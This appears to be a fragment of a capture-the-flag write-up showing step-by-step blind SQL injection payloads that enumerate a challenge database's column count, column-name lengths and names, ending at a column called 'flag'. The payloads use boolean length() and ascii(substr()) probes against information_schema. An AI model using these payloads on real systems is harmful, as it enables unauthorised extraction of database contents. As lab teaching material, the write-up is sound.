 1. Get the (byte) length of the number of columns
length((select count(*) from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag'))>100
.
.
.
length((select count(*) from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag'))>1
1
2. Get the number of columns
ascii(substr(((select count(*) from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag')), 1, 1))>100
.
.
.
ascii(substr(((select count(*) from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag')), 1, 1))>50
'2'
3. Get the lengths of all names of columns
length((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 0,1))>100
.
.
.
length((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 1,1))>4
4. Get all names of columns
ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 0,1)), 1, 1))>100
.
.
.
ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 1,1)), 4, 1))>103
one of the
columns: 'flag'